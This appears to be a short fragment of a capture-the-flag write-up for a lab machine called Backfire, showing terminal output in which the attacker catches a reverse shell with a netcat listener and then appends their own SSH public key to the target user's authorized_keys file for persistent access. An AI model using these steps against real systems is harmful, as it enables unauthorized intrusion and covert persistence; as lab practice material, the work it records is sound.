 ┌──(kalin㉿kali)-[~/Backfire]
└─$ nc -lnkvp 9001
listening on [any] 9001 ...
connect to [10.10.16.78] from (UNKNOWN) [10.10.11.49] 46946
bash: cannot set terminal process group (30161): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/.ssh/authorized_keys
cat ~/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOFkxGZS/BwAgwe2MOLPWNk9xDlex8WJwNefkbWV/7f ilya@backfire.htb
ilya@backfire:~/Havoc/payloads/Demon$ echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGKhPt8lYoFZVmLZ3eNtHUM5PMzhEbJcoNkbqXeNodWj kalin@kali' >> ~/.ssh/authorized_keys
<coNkbqXeNodWj kalin@kali' >> ~/.ssh/authorized_keys
ilya@backfire:~/Havoc/payloads/Demon$ cat ~/.ssh/authorized_keys
cat ~/.ssh/authorized_keys
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIAOFkxGZS/BwAgwe2MOLPWNk9xDlex8WJwNefkbWV/7f ilya@backfire.htb
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGKhPt8lYoFZVmLZ3eNtHUM5PMzhEbJcoNkbqXeNodWj kalin@kali
ilya@backfire:~/Havoc/payloads/Demon$